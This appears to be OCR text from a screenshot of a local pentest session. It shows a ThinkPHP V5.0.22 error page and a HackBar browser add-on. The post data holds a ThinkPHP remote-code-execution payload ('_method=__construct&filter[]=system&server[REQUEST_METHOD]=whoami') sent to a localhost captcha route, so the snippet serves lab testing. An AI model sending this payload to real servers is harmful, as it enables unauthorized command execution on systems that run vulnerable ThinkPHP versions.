 System Error
localhost/index.php?s=captcha
win-qbtvsnib4fm\pentest
页面错误！请稍后再试～
ThinkPHP V5.0.22 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://localhost/index.php?s=captcha
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256
Post data
_method=__construct&filter[]=system&server[REQUEST_METHOD]=whoami&method=get